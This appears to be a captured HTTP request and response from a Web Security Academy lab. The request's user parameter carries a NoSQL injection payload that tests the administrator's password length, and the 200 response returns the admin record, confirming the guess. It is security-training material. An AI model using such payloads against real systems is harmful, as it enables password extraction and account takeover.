 Request
Pretty Raw Hex
\n
1 GET /user/lookup?user=administrator'%26%26this.password.length=='8 HTTP/2
2 Host: 0a56000d049dd6bc80704e98009d0025.web-security-academy.net
3 Cookie: session=M0ZnqSZ7BOrrT9F2orxJ4d3wpX6W6Fpz
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: es
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a56000d049dd6bc80704e98009d0025.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }